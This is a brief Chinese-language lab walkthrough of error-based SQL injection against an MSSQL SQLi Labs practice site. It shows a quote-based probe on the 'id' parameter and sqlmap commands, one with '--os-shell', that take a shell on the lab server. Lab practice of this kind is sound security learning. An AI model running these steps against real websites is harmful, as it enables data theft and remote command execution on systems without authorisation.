SQL server基于报错的注入

1.访问MSSQL SQLi Labs网站



点击按钮,我们使用GET请求上传参数“id”,当id=1时,页面显示id=1的用户名Dump、密码Dump:



2.寻找注入点

http://[靶机IP]/less-1.asp?id=1'

运行后报错,说明我们可以利用参数“id”作为我们的注入点,根据回显我们可以判断这是字符型注入点:



直接上SQLmap吧:

python sqlmap.py -u http://localhost:800/less-1.asp?id=1



可以发现id可以作为注入点,我们直接getshell:

python sqlmap.py -u http://localhost:800/less-1.asp?id=1 --os-shell

获得了shell

后面的关卡也这么做吧。

浙公网安备 33010602011771号

浙公网安备 33010602011771号